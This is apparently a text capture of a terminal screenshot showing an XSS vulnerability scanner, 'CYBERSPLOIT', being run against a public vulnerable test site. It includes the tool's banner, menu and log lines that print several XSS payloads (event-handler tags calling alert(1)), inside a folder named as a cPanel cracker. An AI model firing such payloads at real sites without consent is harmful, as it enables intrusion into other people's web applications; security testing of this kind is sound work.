 Applications Places Terminal Sat 17:53 1
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan
File Edit View Search Terminal Tabs Help
root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan × root@hacker: ~/Downloads/Gbolly-cpanel-cracker/xss-scan ×
root@hacker:~/Downloads/Gbolly-cpanel-cracker#
BY CYBERSPLOIT
XSS vulnerability scanner
====================================================
[+]Author: Omotosho Gbolahan
[+]Disclaimer: I assume no responsibility for illegal use
====================================================
[+]Dont scan for someone else site without their consent
[+]Happy scanning...............
====================================================
[1] Test input fields
[2] Test JS event attributes
[3] Test URL parameters
[0] Exit
[☢]Enter your choice:
[☢][CYBERSPLOIT 🗼]>>>> 1
[☢]Enter target Url/Webpage e.g [https://example.com/index.php]: http://testphp.vulnweb.com
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a autofocus onfocus=alert(1) href></a>
{'searchFor': '<a autofocus onfocus=alert(1) href></a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a autofocus onfocusin=alert(1) href></a>
{'searchFor': '<a autofocus onfocusin=alert(1) href></a>\n'}<input name="searchFor" size="10" type="text"/>
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! http://testphp.vulnweb.com
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [⚛]Input field: <input name="searchFor" size="10" type="text"/> is secured in url
[CYBERSPLOIT 🗼] [17:50:55] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>http://testphp.vulnweb.com<a contenteditable onbeforeinput=alert(1)>test